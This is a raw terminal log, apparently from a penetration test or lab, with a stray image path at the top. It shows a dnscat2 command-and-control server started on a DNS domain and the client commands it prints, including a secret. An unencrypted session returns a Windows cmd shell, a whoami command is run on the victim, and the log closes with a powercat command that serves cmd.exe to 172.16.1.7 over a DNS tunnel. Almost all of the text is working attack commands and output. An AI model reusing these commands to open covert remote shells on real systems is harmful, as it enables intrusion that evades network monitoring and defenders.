 root@kali:~/桌面/dnscat2/server# ruby dnscat2.rb ttpowercat.test -e open --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ttpowercat.test]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=1e16d1cc3c032b20c23dbf289424a7c7 ttpowercat.test
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=1e16d1cc3c032b20c23dbf289424a7c7
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 10.0.18363.778]
(c) 2019 Microsoft Corporation????????????????
C:\Windows\system32>
unnamed 1> whoami
unnamed 1> whoami
lalabu\www
C:\Windows\system32>
Windows PowerShell
PS E:\powercat-master> powercat -c 172.16.1.7 -p 53 -d
ns ttpowercat.test -e C:\Windows\System32\cmd.exe